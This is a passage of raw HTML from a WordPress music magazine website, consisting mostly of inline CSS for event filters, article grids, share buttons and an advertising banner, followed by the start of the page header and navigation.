.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-29660 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 25, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
